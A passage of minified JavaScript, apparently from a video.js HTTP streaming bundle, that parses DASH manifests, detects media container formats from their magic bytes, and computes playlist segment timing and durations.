e.timelineStarts=zu([i.timelineStarts,e.timelineStarts]),{oldPlaylists:t,newPlaylists:i,timelineStarts:s}=[{oldPlaylists:r,newPlaylists:n,timelineStarts:e.timelineStarts}][0],i.forEach(l=>{l.discontinuitySequence=s.findIndex(function({timeline:y}){return y===l.timeline});var u=((y,g)=>{for(let S=0;S<y.length;S++)if(y[S].attributes.NAME===g)return y[S];return null})(t,l.attributes.NAME);if(u&&!l.sidx){let y=l.segments[0];var p=u.segments.findIndex(function(g){return Math.abs(g.presentationTime-y.presentationTime)<1/60});p===-1?(Gu({playlist:l,mediaSequence:u.mediaSequence+u.segments.length}),l.segments[0].discontinuity=!0,l.discontinuityStarts.unshift(0),(!u.segments.length&&l.timeline>u.timeline||u.segments.length&&l.timeline>u.segments[u.segments.length-1].timeline)&&l.discontinuitySequence--):(u.segments[p].discontinuity&&!y.discontinuity&&(y.discontinuity=!0,l.discontinuityStarts.unshift(0),l.discontinuitySequence--),Gu({playlist:l,mediaSequence:u.segments[p].number}))}}),e},ha=i=>i&&i.uri+"-"+(e=>{let t;return t=typeof e.offset=="bigint"||typeof e.length=="bigint"?window.BigInt(e.offset)+window.BigInt(e.length)-window.BigInt(1):e.offset+e.length-1,e.offset+"-"+t})(i.byterange),_l=i=>{i=i.reduce(function(t,s){return t[s.attributes.baseUrl]||(t[s.attributes.baseUrl]=[]),t[s.attributes.baseUrl].push(s),t},{});let e=[];return Object.values(i).forEach(t=>{t=qu(t.reduce((s,r)=>{var n=r.attributes.id+(r.attributes.lang||"");return s[n]?(r.segments&&(r.segments[0]&&(r.segments[0].discontinuity=!0),s[n].segments.push(...r.segments)),r.attributes.contentProtection&&(s[n].attributes.contentProtection=r.attributes.contentProtection)):(s[n]=r,s[n].attributes.timelineStarts=[]),s[n].attributes.timelineStarts.push({start:r.attributes.periodStart,timeline:r.attributes.periodStart}),s},{})),e=e.concat(t)}),e.map(t=>{var s,r;return t.discontinuityStarts=(s=t.segments||[],r="discontinuity",s.reduce((n,l,u)=>(l[r]&&n.push(u),n),[])),t})},bl=(i,s)=>{var t=ha(i.sidx),s=t&&s[t]&&s[t].sidx;return s&&vl(i,s,i.sidx.resolvedUri),i},kg=(i,e={})=>i.reduce((t,s)=>{var r,n,l,u,p=s.attributes.label||s.attributes.lang||"text";return t[p]||(t[p]={language:p,default:!1,autoselect:!1,playlists:[],uri:""}),t[p].playlists.push(bl(({attributes:p,segments:s,mediaSequence:r,discontinuityStarts:n,discontinuitySequence:l}=[s][0],typeof s=="undefined"&&(s=[{uri:p.baseUrl,timeline:p.periodStart,resolvedUri:p.baseUrl||"",duration:p.sourceDuration,number:0}],p.duration=p.sourceDuration),u={NAME:p.id,BANDWIDTH:p.bandwidth,"PROGRAM-ID":1},p.codecs&&(u.CODECS=p.codecs),u={attributes:u,uri:"",endList:p.type==="static",timeline:p.periodStart,resolvedUri:p.baseUrl||"",targetDuration:p.duration,timelineStarts:p.timelineStarts,discontinuityStarts:n,discontinuitySequence:l,mediaSequence:r,segments:s},p.serviceLocation&&(u.attributes.serviceLocation=p.serviceLocation),u),e)),t},{}),Cg=({attributes:i,segments:e,sidx:t,discontinuityStarts:s})=>(s={attributes:{NAME:i.id,AUDIO:"audio",SUBTITLES:"subs",RESOLUTION:{width:i.width,height:i.height},CODECS:i.codecs,BANDWIDTH:i.bandwidth,"PROGRAM-ID":1},uri:"",endList:i.type==="static",timeline:i.periodStart,resolvedUri:i.baseUrl||"",targetDuration:i.duration,discontinuityStarts:s,timelineStarts:i.timelineStarts,segments:e},i.frameRate&&(s.attributes["FRAME-RATE"]=i.frameRate),i.contentProtection&&(s.contentProtection=i.contentProtection),i.serviceLocation&&(s.attributes.serviceLocation=i.serviceLocation),t&&(s.sidx=t),s),Ag=({attributes:i})=>i.mimeType==="video/mp4"||i.mimeType==="video/webm"||i.contentType==="video",xg=({attributes:i})=>i.mimeType==="audio/mp4"||i.mimeType==="audio/webm"||i.contentType==="audio",Ig=({attributes:i})=>i.mimeType==="text/vtt"||i.contentType==="text",Xu=i=>i?Object.keys(i).reduce((e,t)=>(t=i[t],e.concat(t.playlists)),[]):[],Pg=({dashPlaylists:i,locations:e,contentSteering:t,sidxMapping:s={},previousManifest:r,eventStream:n})=>{var l,u,p,y,g,S,T,C;return i.length?({sourceDuration:y,type:S,suggestedPresentationDelay:T,minimumUpdatePeriod:g}=i[0].attributes,l=_l(i.filter(Ag)).map(Cg),u=_l(i.filter(xg)),p=_l(i.filter(Ig)),i=i.map(L=>L.attributes.captionServices).filter(Boolean),y={allowCache:!0,discontinuityStarts:[],segments:[],endList:!0,mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:"",duration:y,playlists:((L,P={})=>{if(Object.keys(P).length)for(let O in L)L[O]=bl(L[O],P);return L})(l,s)},0<=g&&(y.minimumUpdatePeriod=1e3*g),e&&(y.locations=e),t&&(y.contentSteering=t),S==="dynamic"&&(y.suggestedPresentationDelay=T),n&&0<n.length&&(y.eventStream=n),g=y.playlists.length===0,e=u.length?((L,P={},O)=>{let R;return L=L.reduce((M,q)=>{var W=q.attributes.role&&q.attributes.role.value||"",G=q.attributes.lang||"";let Q=q.attributes.label||"main";return M[Q=G&&!q.attributes.label?q.attributes.lang+(W?` (${W})`:""):Q]||(M[Q]={language:G,autoselect:!0,default:W==="main",playlists:[],uri:""}),G=bl((({attributes:de,segments:ee,sidx:ue,mediaSequence:be,discontinuitySequence:le,discontinuityStarts:Qe},ne)=>(le={attributes:{NAME:de.id,BANDWIDTH:de.bandwidth,CODECS:de.codecs,"PROGRAM-ID":1},uri:"",endList:de.type==="static",timeline:de.periodStart,resolvedUri:de.baseUrl||"",targetDuration:de.duration,discontinuitySequence:le,discontinuityStarts:Qe,timelineStarts:de.timelineStarts,mediaSequence:be,segments:ee},de.contentProtection&&(le.contentProtection=de.contentProtection),de.serviceLocation&&(le.attributes.serviceLocation=de.serviceLocation),ue&&(le.sidx=ue),ne&&(le.attributes.AUDIO="audio",le.attributes.SUBTITLES="subs"),le))(q,O),P),M[Q].playlists.push(G),typeof R=="undefined"&&W==="main"&&((R=q).default=!0),M},{}),R||(L[Object.keys(L)[0]].default=!0),L})(u,s,g):null,t=p.length?kg(p,s):null,T=(S=l.concat(Xu(e),Xu(t))).map(({timelineStarts:L})=>L),y.timelineStarts=zu(T),C=y.timelineStarts,S.forEach(L=>{L.mediaSequence=0,L.discontinuitySequence=C.findIndex(function({timeline:P}){return P===L.timeline}),L.segments&&L.segments.forEach((P,O)=>{P.number=O})}),e&&(y.mediaGroups.AUDIO.audio=e),t&&(y.mediaGroups.SUBTITLES.subs=t),i.length&&(y.mediaGroups["CLOSED-CAPTIONS"].cc=i.reduce((L,P)=>(P&&P.forEach(O=>{var{channel:R,language:M}=O;L[M]={autoselect:!1,default:!1,instreamId:R,language:M},O.hasOwnProperty("aspectRatio")&&(L[M].aspectRatio=O.aspectRatio),O.hasOwnProperty("easyReader")&&(L[M].easyReader=O.easyReader),O.hasOwnProperty("3D")&&(L[M]["3D"]=O["3D"])}),L),{})),r?Eg({oldManifest:r,newManifest:y}):y):{}},Ku=(i,e)=>{var{type:t,minimumUpdatePeriod:s=0,media:r="",sourceDuration:n,timescale:l=1,startNumber:u=1,periodStart:p}=i,y=[];let g=-1;for(let P=0;P<e.length;P++){var C=e[P],S=C.d,T=C.r||0,C=C.t||0;g<0&&(g=C),C&&C>g&&(g=C);let O;O=T<0?(C=P+1)===e.length?t==="dynamic"&&0<s&&0<r.indexOf("$Number$")?((G,q,W)=>{var{NOW:G,clientOffset:Q,availabilityStartTime:de,timescale:ee=1,periodStart:ue=0,minimumUpdatePeriod:be=0}=G;return Math.ceil((((G+Q)/1e3+be-(de+ue))*ee-q)/W)})(i,g,S):(n*l-g)/S:(e[C].t-g)/S:T+1;var L=u+y.length+O;let R=u+y.length;for(;R<L;)y.push({number:R,duration:S/l,time:g,timeline:p}),g+=S,R++}return y},Lg=/\$([A-z]*)(?:(%0)([0-9]+)d)?\$/g,Yu=(i,e)=>{return i.replace(Lg,(t=e,(s,r,n,l)=>s==="$$"?"$":typeof t[r]=="undefined"?s:(s=""+t[r],r==="RepresentationID"||(l=n?parseInt(l,10):1)<=s.length?s:new Array(l-s.length+1).join("0")+s)));var t},Dg=(i,e)=>{let t={RepresentationID:i.id,Bandwidth:i.bandwidth||0};var{initialization:s={sourceURL:"",range:""}}=i;let r=Xr({baseUrl:i.baseUrl,source:Yu(s.sourceURL,t),range:s.range});return s=e,((e=i).duration||s?e.duration?yl(e):Ku(e,s):[{number:e.startNumber||1,duration:e.sourceDuration,time:0,timeline:e.periodStart}]).map(n=>{t.Number=n.number,t.Time=n.time;var l=Yu(i.media||"",t),u=i.timescale||1,p=i.presentationTimeOffset||0,p=i.periodStart+(n.time-p)/u;return{uri:l,timeline:n.timeline,duration:n.duration,resolvedUri:nl(i.baseUrl||"",l),map:r,number:n.number,presentationTime:p}})},Og=(i,e)=>{let{duration:t,segmentUrls:s=[],periodStart:r}=i;if(!t&&!e||t&&e)throw new Error(er.SEGMENT_TIME_UNSPECIFIED);let n=s.map(u=>{var{baseUrl:p,initialization:y={}}=p=i,y=Xr({baseUrl:p,source:y.sourceURL,range:y.range});return(p=Xr({baseUrl:p,source:u.media,range:u.mediaRange})).map=y,p}),l;return t&&(l=yl(i)),(l=e?Ku(i,e):l).map((u,p)=>{var y,g;if(n[p])return p=n[p],y=i.timescale||1,g=i.presentationTimeOffset||0,p.timeline=u.timeline,p.duration=u.duration,p.number=u.number,p.presentationTime=r+(u.time-g)/y,p}).filter(u=>u)},Rg=({attributes:u,segmentInfo:e})=>{let t,s;e.template?(s=Dg,t=gt(u,e.template)):e.base?(s=$u,t=gt(u,e.base)):e.list&&(s=Og,t=gt(u,e.list));var r,n,l,u={attributes:u};return s&&(r=s(t,e.segmentTimeline),t.duration?({duration:n,timescale:l=1}=t,t.duration=n/l):r.length?t.duration=r.reduce((p,y)=>Math.max(p,Math.ceil(y.duration)),0):t.duration=0,u.attributes=t,u.segments=r,e.base)&&t.indexRange&&(u.sidx=r[0],u.segments=[]),u},Ng=i=>i.map(Rg),Je=(i,e)=>Hu(i.childNodes).filter(({tagName:t})=>t===e),Kr=i=>i.textContent.trim(),tr=l=>{var e,t,s,r,n,l=/P(?:(\d*)Y)?(?:(\d*)M)?(?:(\d*)D)?(?:T(?:(\d*)H)?(?:(\d*)M)?(?:([\d.]*)S)?)?/.exec(l);return l?([l,e,t,s,r,n]=l.slice(1),31536e3*parseFloat(l||0)+2592e3*parseFloat(e||0)+86400*parseFloat(t||0)+3600*parseFloat(s||0)+60*parseFloat(r||0)+parseFloat(n||0)):0},Ju={mediaPresentationDuration(i){return tr(i)},availabilityStartTime(i){return/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(i=i)&&(i+="Z"),Date.parse(i)/1e3},minimumUpdatePeriod(i){return tr(i)},suggestedPresentationDelay(i){return tr(i)},type(i){return i},timeShiftBufferDepth(i){return tr(i)},start(i){return tr(i)},width(i){return parseInt(i,10)},height(i){return parseInt(i,10)},bandwidth(i){return parseInt(i,10)},frameRate(i){return parseFloat(i.split("/").reduce((e,t)=>e/t))},startNumber(i){return parseInt(i,10)},timescale(i){return parseInt(i,10)},presentationTimeOffset(i){return parseInt(i,10)},duration(i){var e=parseInt(i,10);return isNaN(e)?tr(i):e},d(i){return parseInt(i,10)},t(i){return parseInt(i,10)},r(i){return parseInt(i,10)},presentationTime(i){return parseInt(i,10)},DEFAULT(i){return i}},dt=i=>i&&i.attributes?Hu(i.attributes).reduce((e,t)=>{var s=Ju[t.name]||Ju.DEFAULT;return e[t.name]=s(t.value),e},{}):{},Mg={"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:f239e769-efa3-4850-9c16-a903c6932efb":"com.adobe.primetime"},da=(i,e)=>e.length?Zs(i.map(function(t){return e.map(function(l){var r=Kr(l),n=nl(t.baseUrl,r),l=gt(dt(l),{baseUrl:n});return n!==r&&!l.serviceLocation&&t.serviceLocation&&(l.serviceLocation=t.serviceLocation),l})})):i,Tl=s=>{var l=Je(s,"SegmentTemplate")[0],e=Je(s,"SegmentList")[0],t=e&&Je(e,"SegmentURL").map(p=>gt({tag:"SegmentURL"},dt(p))),s=Je(s,"SegmentBase")[0],r=e||l,r=r&&Je(r,"SegmentTimeline")[0],n=e||s||l,n=n&&Je(n,"Initialization")[0],l=l&&dt(l);l&&n?l.initialization=n&&dt(n):l&&l.initialization&&(l.initialization={sourceURL:l.initialization});let u={template:l,segmentTimeline:r&&Je(r,"S").map(p=>dt(p)),list:e&&gt(dt(e),{segmentUrls:t,initialization:dt(n)}),base:s&&gt(dt(s),{initialization:dt(n)})};return Object.keys(u).forEach(p=>{u[p]||delete u[p]}),u},Ug=i=>Zs(Je(i.node,"EventStream").map(e=>{let t=dt(e),s=t.schemeIdUri;return Je(e,"Event").map(r=>{var n=dt(r),p=n.presentationTime||0,l=t.timescale||1,u=n.duration||0,p=p/l+i.attributes.start;return{schemeIdUri:s,value:t.value,id:n.id,start:p,end:p+u/l,messageData:Kr(r)||n.messageData,contentEncoding:t.contentEncoding,presentationTimeOffset:t.presentationTimeOffset||0}})})),Bg=(i,e,t)=>S=>{var y=dt(S),r=da(e,Je(S,"BaseURL")),g=Je(S,"Role")[0],g={role:dt(g)};let n=gt(i,y,g);var l,u,p,y=Je(S,"Accessibility")[0],y=(g=dt(y)).schemeIdUri==="urn:scte:dash:cc:cea-608:2015"?(typeof g.value!="string"?[]:g.value.split(";")).map(T=>{let C,L;return L=T,/^CC\d=/.test(T)?[C,L]=T.split("="):/^CC\d$/.test(T)&&(C=T),{channel:C,language:L}}):g.schemeIdUri==="urn:scte:dash:cc:cea-708:2015"?(typeof g.value!="string"?[]:g.value.split(";")).map(T=>{let C={channel:void 0,language:void 0,aspectRatio:1,easyReader:0,"3D":0};var L,P;return/=/.test(T)?([L,P=""]=T.split("="),C.channel=L,C.language=T,P.split(",").forEach(R=>{var[R,M]=R.split(":");R==="lang"?C.language=M:R==="er"?C.easyReader=Number(M):R==="war"?C.aspectRatio=Number(M):R==="3D"&&(C["3D"]=Number(M))})):C.language=T,C.channel&&(C.channel="SERVICE"+C.channel),C}):void 0,g=(y&&(n=gt(n,{captionServices:y})),Je(S,"Label")[0]),g=(g&&g.childNodes.length&&(y=g.childNodes[0].nodeValue.trim(),n=gt(n,{label:y})),Je(S,"ContentProtection").reduce((T,C)=>{var L=dt(C),P=(L.schemeIdUri&&(L.schemeIdUri=L.schemeIdUri.toLowerCase()),Mg[L.schemeIdUri]);return P&&(T[P]={attributes:L},L=Je(C,"cenc:pssh")[0])&&(C=Kr(L),T[P].pssh=C&&cg(C)),T},{})),y=(Object.keys(g).length&&(n=gt(n,{contentProtection:g})),Tl(S)),g=Je(S,"Representation"),S=gt(t,y);return Zs(g.map((l=n,u=r,p=S,T=>{var C=Je(T,"BaseURL"),C=da(u,C);let L=gt(l,dt(T)),P=Tl(T);return C.map(O=>({segmentInfo:gt(p,P),attributes:gt(L,O)}))})))},Fg=(S,g={})=>{var{manifestUri:g="",NOW:t=Date.now(),clientOffset:s=0,eventHandler:r=function(){}}=g,n=Je(S,"Period");if(!n.length)throw new Error(er.INVALID_NUMBER_OF_PERIOD);var l=Je(S,"Location");let u=dt(S);var p,y,g=da([{baseUrl:g}],Je(S,"BaseURL")),S=Je(S,"ContentSteering");u.type=u.type||"static",u.sourceDuration=u.mediaPresentationDuration||0,u.NOW=t,u.clientOffset=s,l.length&&(u.locations=l.map(Kr));let T=[];return n.forEach((C,M)=>{var P,O,R=dt(C),M=T[M-1];R.start=({attributes:M,priorPeriodAttributes:P,mpdType:O}=[{attributes:R,priorPeriodAttributes:M?M.attributes:null,mpdType:u.type}][0],typeof M.start=="number"?M.start:P&&typeof P.start=="number"&&typeof P.duration=="number"?P.start+P.duration:P||O!=="static"?null:0),T.push({node:C,attributes:R})}),{locations:u.locations,contentSteeringInfo:(t=r,1<(s=S).length&&t({type:"warn",message:"The MPD manifest should contain no more than one ContentSteering tag"}),s.length?((t=gt({serverURL:Kr(s[0])},dt(s[0]))).queryBeforeStart=t.queryBeforeStart==="true",t):null),representationInfo:Zs(T.map((p=u,y=g,(M,L)=>{var P=da(y,Je(M.node,"BaseURL")),O=gt(p,{periodStart:M.attributes.start}),R=(typeof M.attributes.duration=="number"&&(O.periodDuration=M.attributes.duration),Je(M.node,"AdaptationSet")),M=Tl(M.node);return Zs(R.map(Bg(O,P,M)))}))),eventStream:Zs(T.map(Ug))}},Qu=i=>{if(i==="")throw new Error(er.DASH_EMPTY_MANIFEST);var e,t=new Tg;let s;try{e=t.parseFromString(i,"application/xml"),s=e&&e.documentElement.tagName==="MPD"?e.documentElement:null}catch(r){}if(!s||s&&0<s.getElementsByTagName("parsererror").length)throw new Error(er.DASH_INVALID_XML);return s},jg=i=>{if(i=Qu(i),!(i=Je(i,"UTCTiming")[0]))return null;var e=dt(i);switch(e.schemeIdUri){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":e.method="HEAD";break;case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":e.method="GET";break;case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":e.method="DIRECT",e.value=Date.parse(e.value);break;default:throw new Error(er.UNSUPPORTED_UTC_TIMING_SCHEME)}return e};function ir(i,e){var t,s,r;return e===void 0&&(e=0),(i=me(i)).length-e<10||!Ye(i,Vg,{offset:e})?e:(e+=((s=e)===void 0&&(s=0),r=(t=me(t=i))[s+5],t=t[s+6]<<21|t[s+7]<<14|t[s+8]<<7|t[s+9],(16&r)>>4?20+t:10+t),ir(i,e))}function Zu(i){return typeof i=="string"?ru(i):i}function ec(i,e,t){t===void 0&&(t=!1),s=e,e=Array.isArray(s)?s.map(Zu):[Zu(s)],i=me(i);var s,r=[];if(e.length)for(var n=0;n<i.length;){var l=(i[n]<<24|i[n+1]<<16|i[n+2]<<8|i[n+3])>>>0,u=i.subarray(n+4,n+8);if(l==0)break;if(l=n+l,l>i.length){if(t)break;l=i.length}var p=i.subarray(n+8,l);Ye(u,e[0])&&(e.length===1?r.push(p):r.push.apply(r,ec(p,e.slice(1),t))),n=l}return r}function tc(i,e,t){var s;return t>=e.length?e.length:(s=ca(e,t,!1),Ye(i.bytes,s.bytes)?t:tc(i,e,t+(i=ca(e,t+s.length)).length+i.value+s.length))}function wl(i,e){t=e,e=Array.isArray(t)?t.map(function(y){return rc(y)}):[rc(t)],i=me(i);var t,s=[];if(e.length)for(var r=0;r<i.length;){var n=ca(i,r,!1),l=ca(i,r+n.length),p=r+n.length+l.length,u=(l.value===127&&(l.value=tc(n,i,p),l.value!==i.length)&&(l.value-=p),p+l.value>i.length?i.length:p+l.value),p=i.subarray(p,u);Ye(e[0],n.bytes)&&(e.length===1?s.push(p):s=s.concat(wl(p,e.slice(1)))),r+=n.length+l.length+p.length}return s}function ic(i,e,t,s){s===void 0&&(s=1/0),i=me(i),t=[].concat(t);for(var r,n=0,l=0;n<i.length&&(l<s||r);){var u=void 0;if(Ye(i.subarray(n),zg)?u=4:Ye(i.subarray(n),Wg)&&(u=3),u){if(l++,r)return Xg(i.subarray(r,n));var p=void 0;e==="h264"?p=31&i[n+u]:e==="h265"&&(p=i[n+u]>>1&63),t.indexOf(p)!==-1&&(r=n+u),n+=u+(e==="h264"?1:2)}else n++}return i.subarray(0,0)}function Sl(i){i=me(i);for(var e=0;e<kl.length;e++){var t=kl[e];if(Kg[t](i))return t}return""}var qg=Math.pow(2,32),sc=function(t){var e,t=new DataView(t.buffer,t.byteOffset,t.byteLength);return t.getBigUint64?(e=t.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(e):e:t.getUint32(0)*qg+t.getUint32(4)},Hg=function(i){var e=new DataView(i.buffer,i.byteOffset,i.byteLength),t={version:i[0],flags:new Uint8Array(i.subarray(1,4)),references:[],referenceId:e.getUint32(4),timescale:e.getUint32(8)},s=12,r=(t.version===0?(t.earliestPresentationTime=e.getUint32(s),t.firstOffset=e.getUint32(s+4),s+=8):(t.earliestPresentationTime=sc(i.subarray(s)),t.firstOffset=sc(i.subarray(s+8)),s+=16),e.getUint16(s+=2));for(s+=2;0<r;s+=12,r--)t.references.push({referenceType:(128&i[s])>>>7,referencedSize:2147483647&e.getUint32(s),subsegmentDuration:e.getUint32(s+4),startsWithSap:!!(128&i[s+8]),sapType:(112&i[s+8])>>>4,sapDeltaTime:268435455&e.getUint32(s+8)});return t},Vg=me([73,68,51]),ua={EBML:me([26,69,223,163]),DocType:me([66,130]),Segment:me([24,83,128,103]),SegmentInfo:me([21,73,169,102]),Tracks:me([22,84,174,107]),Track:me([174]),TrackNumber:me([215]),DefaultDuration:me([35,227,131]),TrackEntry:me([174]),TrackType:me([131]),FlagDefault:me([136]),CodecID:me([134]),CodecPrivate:me([99,162]),VideoTrack:me([224]),AudioTrack:me([225]),Cluster:me([31,67,182,117]),Timestamp:me([231]),TimestampScale:me([42,215,177]),BlockGroup:me([160]),BlockDuration:me([155]),Block:me([161]),SimpleBlock:me([163])},El=[128,64,32,16,8,4,2,1],$g=function(i){for(var e=1,t=0;t<El.length&&!(i&El[t]);t++)e++;return e},ca=function(i,e,t,s){t===void 0&&(t=!0),s===void 0&&(s=!1);var r=$g(i[e]),n=i.subarray(e,e+r);return t&&((n=Array.prototype.slice.call(i,e,e+r))[0]^=El[r-1]),{length:r,value:ug(n,{signed:s}),bytes:n}},rc=function i(e){return typeof e=="string"?e.match(/.{1,2}/g).map(i):typeof e=="number"?og(e):e},zg=me([0,0,0,1]),Wg=me([0,0,1]),Gg=me([0,0,3]),Xg=function(i){for(var e=[],t=1;t<i.length-2;)Ye(i.subarray(t,t+3),Gg)&&(e.push(t+2),t++),t++;if(e.length===0)return i;for(var s=i.length-e.length,r=new Uint8Array(s),n=0,t=0;t<s;n++,t++)n===e[0]&&(n++,e.shift()),r[t]=i[n];return r},Rt={webm:me([119,101,98,109]),matroska:me([109,97,116,114,111,115,107,97]),flac:me([102,76,97,67]),ogg:me([79,103,103,83]),ac3:me([11,119]),riff:me([82,73,70,70]),avi:me([65,86,73]),wav:me([87,65,86,69]),"3gp":me([102,116,121,112,51,103]),mp4:me([102,116,121,112]),fmp4:me([115,116,121,112]),mov:me([102,116,121,112,113,116]),moov:me([109,111,111,118]),moof:me([109,111,111,102])},sr={aac:function(i){var e=ir(i);return Ye(i,[255,16],{offset:e,mask:[255,22]})},mp3:function(i){var e=ir(i);return Ye(i,[255,2],{offset:e,mask:[255,6]})},webm:function(i){return i=wl(i,[ua.EBML,ua.DocType])[0],Ye(i,Rt.webm)},mkv:function(i){return i=wl(i,[ua.EBML,ua.DocType])[0],Ye(i,Rt.matroska)},mp4:function(i){return!sr["3gp"](i)&&!sr.mov(i)&&(!!(Ye(i,Rt.mp4,{offset:4})||Ye(i,Rt.fmp4,{offset:4})||Ye(i,Rt.moof,{offset:4})||Ye(i,Rt.moov,{offset:4}))||void 0)},mov:function(i){return Ye(i,Rt.mov,{offset:4})},"3gp":function(i){return Ye(i,Rt["3gp"],{offset:4})},ac3:function(i){var e=ir(i);return Ye(i,Rt.ac3,{offset:e})},ts:function(i){if(i.length<189&&1<=i.length)return i[0]===71;for(var e=0;e+188<i.length&&e<188;){if(i[e]===71&&i[e+188]===71)return!0;e+=1}return!1},flac:function(i){var e=ir(i);return Ye(i,Rt.flac,{offset:e})},ogg:function(i){return Ye(i,Rt.ogg)},avi:function(i){return Ye(i,Rt.riff)&&Ye(i,Rt.avi,{offset:8})},wav:function(i){return Ye(i,Rt.riff)&&Ye(i,Rt.wav,{offset:8})},h264:function(i){return ic(i,"h264",7,3).length},h265:function(i){return ic(i,"h265",[32,33],3).length}},kl=Object.keys(sr).filter(function(i){return i!=="ts"&&i!=="h264"&&i!=="h265"}).concat(["ts","h264","h265"]),Kg=(kl.forEach(function(i){var e=sr[i];sr[i]=function(t){return e(me(t))}}),sr),pa=9e4;let Gt=function(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||tu):/\/\//i.test(i)||(i=Qn.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(tu.length):s?t.href.slice(t.protocol.length):t.href):Qn.buildAbsoluteURL(i,e)},ma=(i,e)=>e&&e.responseURL&&i!==e.responseURL?e.responseURL:i,si=i=>V.log.debug?V.log.debug.bind(V,"VHS:",i+" >"):function(){};function Fe(...i){var e=V.obj||V;return(e.merge||e.mergeOptions).apply(e,i)}function Ft(...i){var e=V.time||V;return(e.createTimeRanges||e.createTimeRanges).apply(e,i)}function rr(i,e){return oc(i,function(t,s){return t-ki<=e&&s+ki>=e})}function fa(i,e){return oc(i,function(t){return t-is>=e})}function nc(i){if(i&&i.length&&i.end)return i.end(i.length-1)}function Cl(i,e){let t=0;if(i&&i.length)for(let n=0;n<i.length;n++){var s=i.start(n),r=i.end(n);r<e||(t+=s<e&&e<=r?r-e:r-s)}return t}function Yr({defaultDuration:i,durationList:e,startIndex:t,endIndex:s}){let r=0;if(s<t&&([t,s]=[s,t]),t<0){for(let n=t;n<Math.min(0,s);n++)r+=i;t=0}for(let n=t;n<s;n++)r+=e[n].duration;return r}function ac(i,e,t,s){if(!i||!i.segments)return null;if(i.endList)return pc(i);if(e===null)return null;e=e||0;let r=cc(i,i.mediaSequence+i.segments.length,e);return t&&(s=typeof s=="number"?s:uc(null,i),r-=s),Math.max(0,r)}let is=1/30,ki=3*is,oc=function(i,e){var t=[];let s;if(i&&i.length)for(s=0;s<i.length;s++)e(i.start(s),i.end(s))&&t.push([i.start(s),i.end(s)]);return Ft(t)},lc=i=>{var e=[];if(!i||!i.length)return"";for(let t=0;t<i.length;t++)e.push(i.start(t)+" => "+i.end(t));return e.join(", ")},_s=i=>{var e=[];for(let t=0;t<i.length;t++)e.push({start:i.start(t),end:i.end(t)});return e},Al=(i,e)=>{if(!e.preload)return e.duration;let t=0;return(e.parts||[]).forEach(function(s){t+=s.duration}),(e.preloadHints||[]).forEach(function(s){s.type==="PART"&&(t+=i.partTargetDuration)}),t},xl=i=>(i.segments||[]).reduce((e,t,s)=>(t.parts?t.parts.forEach(function(r,n){e.push({duration:r.duration,segmentIndex:s,partIndex:n,part:r,segment:t})}):e.push({duration:t.duration,segmentIndex:s,partIndex:null,segment:t,part:null}),e),[]),hc=i=>(i=i.segments&&i.segments.length&&i.segments[i.segments.length-1],i&&i.parts||[]),dc=({preloadSegment:i})=>{var e;if(i)return{parts:i,preloadHints:e}=i,(e||[]).reduce((t,s)=>t+(s.type==="PART"?1:0),0)+(i&&i.length?i.length:0)},uc=(i,e)=>e.endList?0:i&&i.suggestedPresentationDelay?i.suggestedPresentationDelay:(i=0<hc(e).length)&&e.serverControl&&e.serverControl.partHoldBack?e.serverControl.partHoldBack:i&&e.partTargetDuration?3*e.partTargetDuration:e.serverControl&&e.serverControl.holdBack?e.serverControl.holdBack:e.targetDuration?3*e.targetDuration:0,Yg=function(i,e){let t=0,s=e-i.mediaSequence,r=i.segments[s];if(r){if(typeof r.start!="undefined")return{result:r.start,precise:!0};if(typeof r.end!="undefined")return{result:r.end-r.duration,precise:!0}}for(;s--;){if(typeof(r=i.segments[s]).end!="undefined")return{result:t+r.end,precise:!0};if(t+=Al(i,r),typeof r.start!="undefined")return{result:t+r.start,precise:!0}}return{result:t,precise:!1}},Jg=function(i,e){let t=0;var s;let r=e-i.mediaSequence;for(;r<i.segments.length;r++){if(typeof(s=i.segments[r]).start!="undefined")return{result:s.start-t,precise:!0};if(t+=Al(i,s),typeof s.end!="undefined")return{result:s.end-t,precise:!0}}return{result:-1,precise:!1}},cc=function(i,e,t){var s;return(e=typeof e=="undefined"?i.mediaSequence+i.segments.length:e)<i.mediaSequence?0:(s=Yg(i,e)).precise?s.result:(i=Jg(i,e)).precise?i.result:s.result+t},pc=function(i,e,t){if(!i)return 0;if(typeof t!="number"&&(t=0),typeof e=="undefined"){if(i.totalDuration)return i.totalDuration;if(!i.endList)return window.Infinity}return cc(i,e,t)};function mc(i){return i.excludeUntil&&i.excludeUntil>Date.now()}function Il(i){return i.excludeUntil&&i.excludeUntil===1/0}function ga(i){var e=mc(i);return!i.disabled&&!e}function fc(i,e){return e.attributes&&e.attributes[i]}function gc(i,e){var t=i&&i.mediaGroups&&i.mediaGroups.AUDIO||{};let s=!1;for(let r in t){for(let n in t[r])if(s=e(t[r][n]))break;if(s)break}return!!s}let Pl=(i,e)=>{if(i.playlists.length===1)return!0;let t=e.attributes.BANDWIDTH||Number.MAX_VALUE;return i.playlists.filter(s=>!!ga(s)&&(s.attributes.BANDWIDTH||0)<t).length===0},Ll=(i,e)=>!(!i&&!e||!i&&e||i&&!e||i!==e&&(!i.id||!e.id||i.id!==e.id)&&(!i.resolvedUri||!e.resolvedUri||i.resolvedUri!==e.resolvedUri)&&(!i.uri||!e.uri||i.uri!==e.uri)),Jr=i=>{if(!i||!i.playlists||!i.playlists.length)return gc(i,t=>t.playlists&&t.playlists.length||t.uri);for(let t=0;t<i.playlists.length;t++){let 